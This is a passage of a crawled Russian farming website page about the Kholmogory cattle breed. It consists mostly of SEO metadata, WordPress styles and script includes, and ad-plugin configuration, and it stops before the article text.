

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/korovy-krs/porody/holmogorskie.html
body_size: 42022
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Холмогорская порода коров и быков, характеристика телят с фото</title>
	<meta name="description" content="Ознакомься с характеристикой холмогорской породы коров и быков. Холмогоры известны с 16 века. Корова данного вида КРС приносит 1-2 телят и много молока." />
	<link rel="canonical" href="https://znaifermu.ru/korovy-krs/porody/holmogorskie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Холмогорская порода коров и быков, характеристика телят с фото" />
	<meta property="og:description" content="Ознакомься с характеристикой холмогорской породы коров и быков. Холмогоры известны с 16 века. Корова данного вида КРС приносит 1-2 телят и много молока." />
	<meta property="og:url" content="https://znaifermu.ru/korovy-krs/porody/holmogorskie.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2019-05-06T18:21:04+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="412" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html#article","isPartOf":{"@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Характеристика коров холмогорской породы","datePublished":"2019-05-06T18:21:04+00:00","dateModified":"2019-05-06T18:21:04+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html"},"wordCount":1663,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg","keywords":["Коровы","Породы"],"articleSection":["Породы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/korovy-krs/porody/holmogorskie.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html","url":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html","name":"Холмогорская порода коров и быков, характеристика телят с фото","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg","datePublished":"2019-05-06T18:21:04+00:00","dateModified":"2019-05-06T18:21:04+00:00","description":"Ознакомься с характеристикой холмогорской породы коров и быков. Холмогоры известны с 16 века. Корова данного вида КРС приносит 1-2 телят и много молока.","breadcrumb":{"@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/korovy-krs/porody/holmogorskie.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg","width":600,"height":412,"caption":"С биркой на ухе"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/korovy-krs/porody/holmogorskie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Характеристика коров холмогорской породы"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/11202" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkorovy-krs%2Fporody%2Fholmogorskie.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkorovy-krs%2Fporody%2Fholmogorskie.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
